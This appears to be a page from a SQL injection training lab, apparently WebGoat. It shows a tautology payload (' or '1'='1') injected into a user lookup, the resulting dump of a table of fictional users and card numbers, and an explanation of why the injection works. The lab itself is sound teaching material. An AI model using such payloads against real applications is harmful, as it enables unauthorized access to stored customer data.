 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.